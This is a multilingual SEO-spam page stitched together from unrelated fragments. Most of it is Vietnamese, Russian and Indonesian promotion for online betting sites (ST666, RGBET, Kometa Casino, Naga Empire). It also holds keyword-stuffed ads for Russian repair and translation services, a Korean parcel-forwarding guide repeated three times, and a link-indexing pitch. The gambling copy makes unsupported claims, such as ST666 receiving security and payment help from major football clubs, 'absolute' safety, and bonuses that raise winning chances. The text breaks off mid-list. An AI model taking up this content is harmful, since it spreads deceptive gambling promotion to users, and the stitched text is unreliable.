Sự hợp tác chiến lược giữa ST666 và các câu lạc bộ bóng đá hàng đầu không chỉ nâng cao vị thế của ST666 trên thị trường, mà còn mang lại những lợi ích vượt trội cho người chơi. Những điểm mạnh này bao gồm:
Hệ thống bảo mật tiên tiến: ST666 đã được Sevilla hỗ trợ trong việc nâng cấp công nghệ bảo mật, đảm bảo mọi giao dịch và thông tin người dùng đều an toàn.
Hệ thống nạp rút tiện lợi: Sự hợp tác với Bayern Munich giúp ST666 cải tiến hệ thống giao dịch tài chính, mang lại trải nghiệm nạp rút nhanh chóng và hiệu quả cho người chơi.
Mở rộng thị trường và dịch vụ: Nhờ sự hỗ trợ từ Arsenal và AS Roma, ST666 đã thành công trong việc mở rộng hệ thống cá cược bóng đá và tiếp cận thêm nhiều người chơi trên toàn thế giới.
ST666 không chỉ là một nhà cái hàng đầu mà còn là một đối tác đáng tin cậy của các câu lạc bộ bóng đá danh tiếng, luôn cam kết mang lại dịch vụ tốt nhất và trải nghiệm tối ưu cho người chơi.
Nhà cái ST666 được biết đến là sân chơi uy tín cung cấp các sản phẩm trò chơi cực kỳ đa dạng và chất lượng. Số lượng người tham gia vào hệ thống ngày càng tăng cao và chưa có dấu hiệu dừng lại. Hướng dẫn tham gia nhà cái nếu như anh em muốn tìm kiếm cơ hội nhận thưởng khủng. Hãy cùng khám phá những thông tin cần biết tại nhà cái để đặt cược và săn thưởng thành công.
Перевод документов – это сложная и ответственная задача, требующая специальных знаний и опыта. В нашем бюро переводов работают профессиональные переводчики, которые гарантируют точность и качество перевода. Мы также оказываем услугу апостиля в Новосибирске, что позволяет легализовать документы за рубежом.
перевод документов
BATA4D
BATA4D
st666 app
ST666 – Lựa Chọn Hàng Đầu Trong Thế Giới Cá Cược Trực Tuyến
Trong thời đại mà ngành công nghiệp cá cược trực tuyến đang bùng nổ, việc chọn một nhà cái uy tín là yếu tố quan trọng để đảm bảo trải nghiệm chơi an toàn và đáng tin cậy. ST666 nhanh chóng khẳng định vị thế của mình trên thị trường với những dịch vụ chất lượng và hệ thống bảo mật cao cấp, mang lại trải nghiệm cá cược công bằng, thú vị và an toàn.
Hệ Thống Trò Chơi Đa Dạng
ST666 cung cấp một danh mục trò chơi cá cược đa dạng, đáp ứng mọi nhu cầu và sở thích của người chơi. Từ thể thao, bắn cá, game bài, cho đến xổ số và live casino, tất cả đều được tối ưu hóa để mang lại cảm giác hứng thú cho người tham gia. Đặc biệt, với Live Casino, người chơi sẽ được trải nghiệm cá cược với các dealer thật thông qua hình thức phát trực tiếp, tạo cảm giác như đang tham gia tại các sòng bài thực tế.
Tỷ Lệ Cược Cạnh Tranh
Một trong những ưu điểm nổi bật của ST666 chính là tỷ lệ cược cực kỳ cạnh tranh, giúp người chơi tối ưu hóa lợi nhuận của mình. Các trận đấu thể thao được cập nhật liên tục với tỷ lệ cược hấp dẫn, tạo cơ hội chiến thắng lớn cho những ai yêu thích cá cược thể thao.
Bảo Mật An Toàn Tuyệt Đối
Yếu tố bảo mật luôn là một trong những tiêu chí hàng đầu khi chọn nhà cái cá cược. ST666 sử dụng công nghệ mã hóa hiện đại để bảo vệ thông tin cá nhân và các giao dịch tài chính của người chơi, đảm bảo mọi dữ liệu luôn được bảo mật tuyệt đối. Người chơi hoàn toàn có thể yên tâm khi tham gia cá cược tại đây.
Chăm Sóc Khách Hàng Chuyên Nghiệp
Dịch vụ chăm sóc khách hàng của ST666 luôn sẵn sàng hỗ trợ 24/7 qua nhiều kênh khác nhau như Live Chat, WhatsApp, Facebook, đảm bảo giải đáp mọi thắc mắc và xử lý các vấn đề nhanh chóng. Đội ngũ nhân viên tại đây được đào tạo chuyên nghiệp, tận tâm và chu đáo, luôn đặt lợi ích của khách hàng lên hàng đầu.
Ưu Đãi Hấp Dẫn
ST666 không chỉ nổi bật với các sản phẩm cá cược mà còn thu hút người chơi bởi các chương trình khuyến mãi hấp dẫn. Người chơi có thể nhận được nhiều ưu đãi như 280k miễn phí khi đăng nhập hàng ngày, cùng các chương trình thưởng nạp và hoàn tiền liên tục, giúp tối đa hóa cơ hội chiến thắng.
Lý Do ST666 Là Lựa Chọn Hàng Đầu
Sự kết hợp hoàn hảo giữa giao diện hiện đại, hệ thống trò chơi đa dạng, dịch vụ khách hàng tận tâm và tỷ lệ cược cạnh tranh đã giúp ST666 trở thành một trong những nhà cái cá cược trực tuyến uy tín hàng đầu tại Việt Nam. Đối với những ai đang tìm kiếm một nhà cái an toàn và chuyên nghiệp, ST666 chắc chắn sẽ là lựa chọn không thể bỏ qua.
Kết Luận
Với những ưu điểm vượt trội, ST666 xứng đáng là địa chỉ cá cược uy tín và an toàn cho tất cả người chơi. Đăng ký ngay hôm nay để trải nghiệm hệ thống cá cược đẳng cấp và nhận những ưu đãi hấp dẫn từ ST666!
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: сервисные центры по ремонту техники в воронеже
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Профессиональный сервисный центр цены на ремонт телефонов сервис по ремонту смартфонов
апостиль в новосибирске
ST666 – Lựa Chọn Hàng Đầu Trong Thế Giới Cá Cược Trực Tuyến
Trong thời đại mà ngành công nghiệp cá cược trực tuyến đang bùng nổ, việc chọn một nhà cái uy tín là yếu tố quan trọng để đảm bảo trải nghiệm chơi an toàn và đáng tin cậy. ST666 nhanh chóng khẳng định vị thế của mình trên thị trường với những dịch vụ chất lượng và hệ thống bảo mật cao cấp, mang lại trải nghiệm cá cược công bằng, thú vị và an toàn.
Hệ Thống Trò Chơi Đa Dạng
ST666 cung cấp một danh mục trò chơi cá cược đa dạng, đáp ứng mọi nhu cầu và sở thích của người chơi. Từ thể thao, bắn cá, game bài, cho đến xổ số và live casino, tất cả đều được tối ưu hóa để mang lại cảm giác hứng thú cho người tham gia. Đặc biệt, với Live Casino, người chơi sẽ được trải nghiệm cá cược với các dealer thật thông qua hình thức phát trực tiếp, tạo cảm giác như đang tham gia tại các sòng bài thực tế.
Tỷ Lệ Cược Cạnh Tranh
Một trong những ưu điểm nổi bật của ST666 chính là tỷ lệ cược cực kỳ cạnh tranh, giúp người chơi tối ưu hóa lợi nhuận của mình. Các trận đấu thể thao được cập nhật liên tục với tỷ lệ cược hấp dẫn, tạo cơ hội chiến thắng lớn cho những ai yêu thích cá cược thể thao.
Bảo Mật An Toàn Tuyệt Đối
Yếu tố bảo mật luôn là một trong những tiêu chí hàng đầu khi chọn nhà cái cá cược. ST666 sử dụng công nghệ mã hóa hiện đại để bảo vệ thông tin cá nhân và các giao dịch tài chính của người chơi, đảm bảo mọi dữ liệu luôn được bảo mật tuyệt đối. Người chơi hoàn toàn có thể yên tâm khi tham gia cá cược tại đây.
Chăm Sóc Khách Hàng Chuyên Nghiệp
Dịch vụ chăm sóc khách hàng của ST666 luôn sẵn sàng hỗ trợ 24/7 qua nhiều kênh khác nhau như Live Chat, WhatsApp, Facebook, đảm bảo giải đáp mọi thắc mắc và xử lý các vấn đề nhanh chóng. Đội ngũ nhân viên tại đây được đào tạo chuyên nghiệp, tận tâm và chu đáo, luôn đặt lợi ích của khách hàng lên hàng đầu.
Ưu Đãi Hấp Dẫn
ST666 không chỉ nổi bật với các sản phẩm cá cược mà còn thu hút người chơi bởi các chương trình khuyến mãi hấp dẫn. Người chơi có thể nhận được nhiều ưu đãi như 280k miễn phí khi đăng nhập hàng ngày, cùng các chương trình thưởng nạp và hoàn tiền liên tục, giúp tối đa hóa cơ hội chiến thắng.
Lý Do ST666 Là Lựa Chọn Hàng Đầu
Sự kết hợp hoàn hảo giữa giao diện hiện đại, hệ thống trò chơi đa dạng, dịch vụ khách hàng tận tâm và tỷ lệ cược cạnh tranh đã giúp ST666 trở thành một trong những nhà cái cá cược trực tuyến uy tín hàng đầu tại Việt Nam. Đối với những ai đang tìm kiếm một nhà cái an toàn và chuyên nghiệp, ST666 chắc chắn sẽ là lựa chọn không thể bỏ qua.
Kết Luận
Với những ưu điểm vượt trội, ST666 xứng đáng là địa chỉ cá cược uy tín và an toàn cho tất cả người chơi. Đăng ký ngay hôm nay để trải nghiệm hệ thống cá cược đẳng cấp và nhận những ưu đãi hấp dẫn từ ST666!
ST666 – Lựa Chọn Hàng Đầu Trong Thế Giới Cá Cược Trực Tuyến
Trong thời đại mà ngành công nghiệp cá cược trực tuyến đang bùng nổ, việc chọn một nhà cái uy tín là yếu tố quan trọng để đảm bảo trải nghiệm chơi an toàn và đáng tin cậy. ST666 nhanh chóng khẳng định vị thế của mình trên thị trường với những dịch vụ chất lượng và hệ thống bảo mật cao cấp, mang lại trải nghiệm cá cược công bằng, thú vị và an toàn.
Hệ Thống Trò Chơi Đa Dạng
ST666 cung cấp một danh mục trò chơi cá cược đa dạng, đáp ứng mọi nhu cầu và sở thích của người chơi. Từ thể thao, bắn cá, game bài, cho đến xổ số và live casino, tất cả đều được tối ưu hóa để mang lại cảm giác hứng thú cho người tham gia. Đặc biệt, với Live Casino, người chơi sẽ được trải nghiệm cá cược với các dealer thật thông qua hình thức phát trực tiếp, tạo cảm giác như đang tham gia tại các sòng bài thực tế.
Tỷ Lệ Cược Cạnh Tranh
Một trong những ưu điểm nổi bật của ST666 chính là tỷ lệ cược cực kỳ cạnh tranh, giúp người chơi tối ưu hóa lợi nhuận của mình. Các trận đấu thể thao được cập nhật liên tục với tỷ lệ cược hấp dẫn, tạo cơ hội chiến thắng lớn cho những ai yêu thích cá cược thể thao.
Bảo Mật An Toàn Tuyệt Đối
Yếu tố bảo mật luôn là một trong những tiêu chí hàng đầu khi chọn nhà cái cá cược. ST666 sử dụng công nghệ mã hóa hiện đại để bảo vệ thông tin cá nhân và các giao dịch tài chính của người chơi, đảm bảo mọi dữ liệu luôn được bảo mật tuyệt đối. Người chơi hoàn toàn có thể yên tâm khi tham gia cá cược tại đây.
Chăm Sóc Khách Hàng Chuyên Nghiệp
Dịch vụ chăm sóc khách hàng của ST666 luôn sẵn sàng hỗ trợ 24/7 qua nhiều kênh khác nhau như Live Chat, WhatsApp, Facebook, đảm bảo giải đáp mọi thắc mắc và xử lý các vấn đề nhanh chóng. Đội ngũ nhân viên tại đây được đào tạo chuyên nghiệp, tận tâm và chu đáo, luôn đặt lợi ích của khách hàng lên hàng đầu.
Ưu Đãi Hấp Dẫn
ST666 không chỉ nổi bật với các sản phẩm cá cược mà còn thu hút người chơi bởi các chương trình khuyến mãi hấp dẫn. Người chơi có thể nhận được nhiều ưu đãi như 280k miễn phí khi đăng nhập hàng ngày, cùng các chương trình thưởng nạp và hoàn tiền liên tục, giúp tối đa hóa cơ hội chiến thắng.
Lý Do ST666 Là Lựa Chọn Hàng Đầu
Sự kết hợp hoàn hảo giữa giao diện hiện đại, hệ thống trò chơi đa dạng, dịch vụ khách hàng tận tâm và tỷ lệ cược cạnh tranh đã giúp ST666 trở thành một trong những nhà cái cá cược trực tuyến uy tín hàng đầu tại Việt Nam. Đối với những ai đang tìm kiếm một nhà cái an toàn và chuyên nghiệp, ST666 chắc chắn sẽ là lựa chọn không thể bỏ qua.
Kết Luận
Với những ưu điểm vượt trội, ST666 xứng đáng là địa chỉ cá cược uy tín và an toàn cho tất cả người chơi. Đăng ký ngay hôm nay để trải nghiệm hệ thống cá cược đẳng cấp và nhận những ưu đãi hấp dẫn từ ST666!
Профессиональный сервисный центр по ремонту моноблоков iMac в Москве.
Мы предлагаем: вызвать мастера по ремонту imac
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
st666
Nhà cái ST666 được biết đến là sân chơi uy tín cung cấp các sản phẩm trò chơi cực kỳ đa dạng và chất lượng. Số lượng người tham gia vào hệ thống ngày càng tăng cao và chưa có dấu hiệu dừng lại. Hướng dẫn tham gia nhà cái nếu như anh em muốn tìm kiếm cơ hội nhận thưởng khủng. Hãy cùng khám phá những thông tin cần biết tại nhà cái để đặt cược và săn thưởng thành công.
Перевод с иностранных языков: Перевод видеороликов и озвучивание: как это сделать и почему это важно для международного бизнеса. Перевод документов: Перевод медицинских документов: сложности и рекомендации для качественного перевода. Апостиль в Новосибирске: Как проверить действительность апостиля и что делать, если он был подделан?
перевод с иностранных языков
Профессиональный сервисный центр по ремонту автомагнитол в Москве.
Мы предлагаем: отремонтировать автомагнитолу
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
FOSIL4D ADALAH PLATROM BANDAR SLOT GACOR, TOGEL ONLINE TERPERCAYA DAN TERBAIK 2024 DI INDONESIA
https://cvzen.fr/ CVzen est le service de redaction de CV et de coaching de carriere par excellence, approuve par des millions de chercheurs d’emploi dans le monde entier. Notre equipe d’experts est dediee a votre succes, vous offrant un soutien tout au long de votre parcours professionnel. Que ce soit pour creer un CV professionnel et une lettre de motivation adaptee a votre secteur, optimiser votre profil LinkedIn ou offrir un coaching de carriere personnalise, nous sommes la pour vous aider a saisir de nouvelles opportunites avec un CV qui reflete tout votre potentiel.
kometa casino слоты
Казино Kometa: Превосходный выбор для ценителей игр на удачу
Если вы являетесь любите ставками и рассматриваете площадку, что предлагает большой набор слотов и лайв-игр, а к тому же выгодные предложения, Kometa Casino — это та площадка, где вы найдете яркие эмоции. Попробуем узнаем, что делает Kometa Casino выдающимся и по каким причинам клиенты остановились на этой платформе для своих развлечений.
### Ключевые черты Kometa Casino
Казино Kometa — это международная платформа, которая была основана в 2024-м и сейчас уже завоевала внимание игроков по всему миру. Вот ключевые факты, которые выделяют Kometa Casino:
Характеристика Детали
Год Основания 2024
Глобальная доступность Международная
Количество Игр Свыше 1000
Сертификация Лицензия Кюрасао
Мобильный доступ Доступна
Методы платежей Популярные платежные системы
Поддержка Круглосуточная поддержка
Бонусы и Акции Приветственные бонусы и Еженедельные выигрыши
Защита данных Шифрование SSL
### Что привлекает в Казино Kometa?
#### Программа лояльности
Одной из ключевых функций Kometa Casino считается система бонусов. Чем больше вы играете, тем выше ваши бонусы. Программа включает 7 этапов:
– **Земля (уровень 1)**: Кэшбек 3% 3% от ставок за 7 дней.
– **Уровень 2 — Луна**: Возврат 5% при ставках от 5 000 до 10 000 RUB.
– **Венера (уровень 3)**: Возврат 7% при ставках на сумму от 10 001 до 50 000 ?.
– **Марс (уровень 4)**: 8% кэшбек при ставках от 50 001 до 150 000 рублей.
– **Юпитер (уровень 5)**: Кэшбек 10% при ставках свыше 150 000 рублей.
– **Сатурн (уровень 6)**: 11% кэшбек.
– **Уровень 7 — Уран**: 12% кэшбек максимум 12%.
#### Еженедельные бонусы и кэшбек
С целью удержания высокого уровня азарта, Kometa Casino предоставляет регулярные бонусы, кэшбек и спины для всех новых игроков. Постоянные подарки обеспечивают поддерживать азарт на протяжении всей игры.
#### Огромный каталог игр
Более 1000 игр, включая автоматы, настольные игры и лайв-игры, превращают Казино Kometa местом, где каждый найдет развлечение на вкус. Игроки могут насладиться стандартными автоматами, и современными слотами от известных разработчиков. Живые дилеры придают игровому процессу еще больше реализма, формируя атмосферу азартного дома.
фриспины за депозит
https://montessoriworld.ru/
Профессиональный сервисный центр сервисы по ремонту телефонов ремонт мобильных телефонов в москве
Профессиональный сервисный центр по ремонту сотовых телефонов в Москве.
Мы предлагаем: ближайший сервисный центр по ремонту телефонов
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
일본배대지
이용 안내 및 주요 정보
배송대행 이용방법
배송대행은 해외에서 구매한 상품을 중간지점(배대지)에 보내고, 이를 통해 한국으로 배송받는 서비스입니다. 먼저, 회원가입을 진행하고, 해당 배대지 주소를 이용해 상품을 주문한 후, 배송대행 신청서를 작성하여 배송 정보를 입력합니다. 모든 과정은 웹사이트를 통해 관리되며, 필요한 경우 고객센터를 통해 지원을 받을 수 있습니다.
구매대행 이용방법
구매대행은 해외 쇼핑몰에서 직접 구매가 어려운 경우, 대행 업체가 대신 구매해주는 서비스입니다. 고객이 원하는 상품 정보를 제공하면, 구매대행 신청서를 작성하고 대행료와 함께 결제하면 업체가 구매를 완료해줍니다. 이후 상품이 배대지로 도착하면 배송대행 절차를 통해 상품을 수령할 수 있습니다.
배송비용 안내
배송비용은 상품의 무게, 크기, 배송 지역에 따라 다르며, 계산기는 웹사이트에서 제공됩니다. 부피무게가 큰 제품이나 특수 제품은 추가 비용이 발생할 수 있습니다. 항공과 해운에 따른 요금 차이도 고려해야 합니다.
부가서비스
추가 포장 서비스, 검역 서비스, 폐기 서비스 등이 제공되며, 필요한 경우 신청서를 작성하여 서비스 이용이 가능합니다. 파손 위험이 있는 제품의 경우 포장 보완 서비스를 신청하는 것이 좋습니다.
관/부가세 안내
수입된 상품에 대한 관세와 부가세는 상품의 종류와 가격에 따라 부과됩니다. 이를 미리 확인하고, 추가 비용을 예상하여 계산하는 것이 중요합니다.
수입금지 품목
가스제품(히터), 폭발물, 위험물 등은 수입이 금지된 품목에 속합니다. 항공 및 해상 운송이 불가하니, 반드시 해당 품목을 확인 후 주문해야 합니다.
폐기/검역 안내
검역이 필요한 상품이나 폐기가 필요한 경우, 사전에 관련 부가서비스를 신청해야 합니다. 해당 사항에 대해 미리 안내받고 처리할 수 있도록 주의해야 합니다.
교환/반품 안내
교환 및 반품 절차는 상품을 배송받은 후 7일 이내에 신청이 가능합니다. 단, 일부 상품은 교환 및 반품이 제한될 수 있으니 사전에 정책을 확인하는 것이 좋습니다.
재고관리 시스템
재고관리는 배대지에서 보관 중인 상품의 상태를 실시간으로 확인할 수 있는 시스템입니다. 재고 신청을 통해 상품의 상태를 확인하고, 필요한 경우 배송 또는 폐기 요청을 할 수 있습니다.
노데이타 처리방법
노데이타 상태의 상품은 배송 추적이 어려운 경우 발생합니다. 이런 경우 고객센터를 통해 문의하고 문제를 해결해야 합니다.
소비세환급 및 Q&A
일본에서 상품을 구매할 때 적용된 소비세를 환급받을 수 있는 서비스입니다. 해당 신청서는 구체적인 절차에 따라 작성하고 제출해야 합니다. Q&A를 통해 자주 묻는 질문을 확인하고, 추가 문의 사항은 고객센터에 연락해 해결할 수 있습니다.
고객지원
고객센터는 1:1 문의, 카카오톡 상담 등을 통해 서비스 이용 중 발생하는 문제나 문의사항을 해결할 수 있도록 지원합니다.
서비스 관련 공지사항
파손이 쉬운 제품의 경우, 추가 포장 보완을 반드시 요청해야 합니다.
가스제품(히터)은 통관이 불가하므로 구매 전 확인 바랍니다.
항공 운송 비용이 대폭 인하되었습니다.
https://otkazov-net.ru/
подъем дома
Сервисный центр предлагает адреса ремонта сигвеев bravis ремонт сигвей bravis адреса
일본배대지
이용 안내 및 주요 정보
배송대행 이용방법
배송대행은 해외에서 구매한 상품을 중간지점(배대지)에 보내고, 이를 통해 한국으로 배송받는 서비스입니다. 먼저, 회원가입을 진행하고, 해당 배대지 주소를 이용해 상품을 주문한 후, 배송대행 신청서를 작성하여 배송 정보를 입력합니다. 모든 과정은 웹사이트를 통해 관리되며, 필요한 경우 고객센터를 통해 지원을 받을 수 있습니다.
구매대행 이용방법
구매대행은 해외 쇼핑몰에서 직접 구매가 어려운 경우, 대행 업체가 대신 구매해주는 서비스입니다. 고객이 원하는 상품 정보를 제공하면, 구매대행 신청서를 작성하고 대행료와 함께 결제하면 업체가 구매를 완료해줍니다. 이후 상품이 배대지로 도착하면 배송대행 절차를 통해 상품을 수령할 수 있습니다.
배송비용 안내
배송비용은 상품의 무게, 크기, 배송 지역에 따라 다르며, 계산기는 웹사이트에서 제공됩니다. 부피무게가 큰 제품이나 특수 제품은 추가 비용이 발생할 수 있습니다. 항공과 해운에 따른 요금 차이도 고려해야 합니다.
부가서비스
추가 포장 서비스, 검역 서비스, 폐기 서비스 등이 제공되며, 필요한 경우 신청서를 작성하여 서비스 이용이 가능합니다. 파손 위험이 있는 제품의 경우 포장 보완 서비스를 신청하는 것이 좋습니다.
관/부가세 안내
수입된 상품에 대한 관세와 부가세는 상품의 종류와 가격에 따라 부과됩니다. 이를 미리 확인하고, 추가 비용을 예상하여 계산하는 것이 중요합니다.
수입금지 품목
가스제품(히터), 폭발물, 위험물 등은 수입이 금지된 품목에 속합니다. 항공 및 해상 운송이 불가하니, 반드시 해당 품목을 확인 후 주문해야 합니다.
폐기/검역 안내
검역이 필요한 상품이나 폐기가 필요한 경우, 사전에 관련 부가서비스를 신청해야 합니다. 해당 사항에 대해 미리 안내받고 처리할 수 있도록 주의해야 합니다.
교환/반품 안내
교환 및 반품 절차는 상품을 배송받은 후 7일 이내에 신청이 가능합니다. 단, 일부 상품은 교환 및 반품이 제한될 수 있으니 사전에 정책을 확인하는 것이 좋습니다.
재고관리 시스템
재고관리는 배대지에서 보관 중인 상품의 상태를 실시간으로 확인할 수 있는 시스템입니다. 재고 신청을 통해 상품의 상태를 확인하고, 필요한 경우 배송 또는 폐기 요청을 할 수 있습니다.
노데이타 처리방법
노데이타 상태의 상품은 배송 추적이 어려운 경우 발생합니다. 이런 경우 고객센터를 통해 문의하고 문제를 해결해야 합니다.
소비세환급 및 Q&A
일본에서 상품을 구매할 때 적용된 소비세를 환급받을 수 있는 서비스입니다. 해당 신청서는 구체적인 절차에 따라 작성하고 제출해야 합니다. Q&A를 통해 자주 묻는 질문을 확인하고, 추가 문의 사항은 고객센터에 연락해 해결할 수 있습니다.
고객지원
고객센터는 1:1 문의, 카카오톡 상담 등을 통해 서비스 이용 중 발생하는 문제나 문의사항을 해결할 수 있도록 지원합니다.
서비스 관련 공지사항
파손이 쉬운 제품의 경우, 추가 포장 보완을 반드시 요청해야 합니다.
가스제품(히터)은 통관이 불가하므로 구매 전 확인 바랍니다.
항공 운송 비용이 대폭 인하되었습니다.
일본배대지
이용 안내 및 주요 정보
배송대행 이용방법
배송대행은 해외에서 구매한 상품을 중간지점(배대지)에 보내고, 이를 통해 한국으로 배송받는 서비스입니다. 먼저, 회원가입을 진행하고, 해당 배대지 주소를 이용해 상품을 주문한 후, 배송대행 신청서를 작성하여 배송 정보를 입력합니다. 모든 과정은 웹사이트를 통해 관리되며, 필요한 경우 고객센터를 통해 지원을 받을 수 있습니다.
구매대행 이용방법
구매대행은 해외 쇼핑몰에서 직접 구매가 어려운 경우, 대행 업체가 대신 구매해주는 서비스입니다. 고객이 원하는 상품 정보를 제공하면, 구매대행 신청서를 작성하고 대행료와 함께 결제하면 업체가 구매를 완료해줍니다. 이후 상품이 배대지로 도착하면 배송대행 절차를 통해 상품을 수령할 수 있습니다.
배송비용 안내
배송비용은 상품의 무게, 크기, 배송 지역에 따라 다르며, 계산기는 웹사이트에서 제공됩니다. 부피무게가 큰 제품이나 특수 제품은 추가 비용이 발생할 수 있습니다. 항공과 해운에 따른 요금 차이도 고려해야 합니다.
부가서비스
추가 포장 서비스, 검역 서비스, 폐기 서비스 등이 제공되며, 필요한 경우 신청서를 작성하여 서비스 이용이 가능합니다. 파손 위험이 있는 제품의 경우 포장 보완 서비스를 신청하는 것이 좋습니다.
관/부가세 안내
수입된 상품에 대한 관세와 부가세는 상품의 종류와 가격에 따라 부과됩니다. 이를 미리 확인하고, 추가 비용을 예상하여 계산하는 것이 중요합니다.
수입금지 품목
가스제품(히터), 폭발물, 위험물 등은 수입이 금지된 품목에 속합니다. 항공 및 해상 운송이 불가하니, 반드시 해당 품목을 확인 후 주문해야 합니다.
폐기/검역 안내
검역이 필요한 상품이나 폐기가 필요한 경우, 사전에 관련 부가서비스를 신청해야 합니다. 해당 사항에 대해 미리 안내받고 처리할 수 있도록 주의해야 합니다.
교환/반품 안내
교환 및 반품 절차는 상품을 배송받은 후 7일 이내에 신청이 가능합니다. 단, 일부 상품은 교환 및 반품이 제한될 수 있으니 사전에 정책을 확인하는 것이 좋습니다.
재고관리 시스템
재고관리는 배대지에서 보관 중인 상품의 상태를 실시간으로 확인할 수 있는 시스템입니다. 재고 신청을 통해 상품의 상태를 확인하고, 필요한 경우 배송 또는 폐기 요청을 할 수 있습니다.
노데이타 처리방법
노데이타 상태의 상품은 배송 추적이 어려운 경우 발생합니다. 이런 경우 고객센터를 통해 문의하고 문제를 해결해야 합니다.
소비세환급 및 Q&A
일본에서 상품을 구매할 때 적용된 소비세를 환급받을 수 있는 서비스입니다. 해당 신청서는 구체적인 절차에 따라 작성하고 제출해야 합니다. Q&A를 통해 자주 묻는 질문을 확인하고, 추가 문의 사항은 고객센터에 연락해 해결할 수 있습니다.
고객지원
고객센터는 1:1 문의, 카카오톡 상담 등을 통해 서비스 이용 중 발생하는 문제나 문의사항을 해결할 수 있도록 지원합니다.
서비스 관련 공지사항
파손이 쉬운 제품의 경우, 추가 포장 보완을 반드시 요청해야 합니다.
가스제품(히터)은 통관이 불가하므로 구매 전 확인 바랍니다.
항공 운송 비용이 대폭 인하되었습니다.
Начните массовую индексацию ссылок в Google прямо cейчас!
Быстрая индексация ссылок имеет ключевое значение для успеха вашего онлайн-бизнеса. Чем быстрее поисковые системы обнаружат и проиндексируют ваши ссылки, тем быстрее вы сможете привлечь новую аудиторию и повысить позиции вашего сайта в результатах поиска.
Не теряйте времени! Начните пользоваться нашим сервисом для ускоренной индексации внешних ссылок в Google и Yandex. Зарегистрируйтесь сегодня и получите первые результаты уже завтра. Ваш успех в ваших руках!
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: ремонт крупногабаритной техники в челябинске
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: сервисные центры по ремонту техники в барнауле
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
rgbet
Cách Tối Đa Hóa Tiền Thưởng Tại RGBET
META title: Cách tối ưu hóa tiền thưởng trên RGBET
META description: Học cách tối đa hóa tiền thưởng của bạn trên RGBET bằng các mẹo và chiến lược cá cược hiệu quả nhất.
Giới thiệu
Tiền thưởng là cơ hội tuyệt vời để tăng cơ hội thắng lớn mà không phải bỏ ra nhiều vốn. RGBET cung cấp rất nhiều loại khuyến mãi hấp dẫn, hãy cùng khám phá cách tối ưu hóa chúng!
1. Đọc kỹ điều kiện khuyến mãi
Mỗi chương trình thưởng đều có điều kiện riêng, bạn cần đọc kỹ để đảm bảo không bỏ lỡ cơ hội.
2. Đặt cược theo mức yêu cầu
Để nhận thưởng, hãy đảm bảo rằng số tiền cược của bạn đạt yêu cầu tối thiểu.
3. Tận dụng tiền thưởng nạp đầu tiên
Đây là cơ hội để bạn có thêm vốn ngay từ đầu. Hãy lựa chọn mức nạp phù hợp với ngân sách.
4. Theo dõi khuyến mãi hàng tuần
RGBET liên tục đưa ra các chương trình khuyến mãi hàng tuần. Đừng bỏ lỡ cơ hội nhận thêm tiền thưởng!
5. Sử dụng điểm VIP
Khi bạn đạt mức VIP, điểm thưởng có thể được chuyển thành tiền mặt, giúp bạn tối ưu hóa lợi nhuận.
Kết luận
Biết cách tận dụng tiền thưởng không chỉ giúp bạn có thêm tiền cược mà còn tăng cơ hội thắng lớn.
ремонт фундамента
Профессиональный сервисный центр по ремонту сотовых телефонов в Москве.
Мы предлагаем: ремонт и диагностика ноутбуков
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
rgbet
Tại Sao Nên Chọn RGBET Là Nền Tảng Cá Cược Trực Tuyến Hàng Đầu
META title: Vì sao RGBET là nền tảng cá cược tốt nhất cho người chơi Việt Nam
META description: Tìm hiểu những lý do RGBET là lựa chọn hàng đầu cho người chơi Việt Nam với giao diện hiện đại, khuyến mãi hấp dẫn và nạp rút nhanh chóng.
Giới thiệu
RGBET không chỉ là một trang cá cược trực tuyến thông thường. Với những tính năng nổi bật và các chương trình khuyến mãi hấp dẫn, đây là một trong những nền tảng được người chơi Việt Nam tin tưởng nhất.
1. Giao diện thân thiện
Giao diện của RGBET dễ sử dụng, thích hợp cho cả người mới và người chơi lâu năm.
2. Khuyến mãi hấp dẫn
Nền tảng này cung cấp nhiều chương trình khuyến mãi như thưởng nạp đầu, cashback, và chương trình VIP.
3. Nạp và rút tiền nhanh chóng
RGBET hỗ trợ nhiều phương thức thanh toán an toàn và nhanh chóng, từ ngân hàng nội địa đến ví điện tử.
4. Hỗ trợ khách hàng 24/7
RGBET có đội ngũ hỗ trợ luôn sẵn sàng giải đáp mọi thắc mắc của người chơi mọi lúc.
Kết luận
RGBET không chỉ đem lại trải nghiệm cá cược tuyệt vời mà còn đảm bảo sự tiện lợi và uy tín cho người chơi.
Профессиональный сервисный центр ближайший сервисный центр по ремонту телефонов где можно починить телефон
NAGAEMPIRE: Platform Sports Game dan E-Games Terbaik di Tahun 2024
Selamat datang di Naga Empire, platform hiburan online yang menghadirkan pengalaman gaming terdepan di tahun 2024! Kami bangga menawarkan sports game, permainan kartu, dan berbagai fitur unggulan yang dirancang untuk memberikan Anda kesenangan dan keuntungan maksimal.
Keunggulan Pendaftaran dengan E-Wallet dan QRIS
Kami memprioritaskan kemudahan dan kecepatan dalam pengalaman bermain Anda:
Pendaftaran dengan E-Wallet: Daftarkan akun Anda dengan mudah menggunakan e-wallet favorit. Proses pendaftaran sangat cepat, memungkinkan Anda langsung memulai petualangan gaming tanpa hambatan.
QRIS Auto Proses dalam 1 Detik: Transaksi Anda diproses instan hanya dalam 1 detik dengan teknologi QRIS, memastikan pembayaran dan deposit berjalan lancar tanpa gangguan.
Sports Game dan Permainan Kartu Terbaik di Tahun 2024
Naga Empire menawarkan berbagai pilihan game menarik:
Sports Game Terlengkap: Dari taruhan olahraga hingga fantasy sports, kami menyediakan sensasi taruhan olahraga dengan kualitas terbaik.
Kartu Terbaik di 2024: Nikmati permainan kartu klasik hingga variasi modern dengan grafis yang menakjubkan, memberikan pengalaman bermain yang tak terlupakan.
Permainan Terlengkap dan Toto Terlengkap
Kami memiliki koleksi permainan yang sangat beragam:
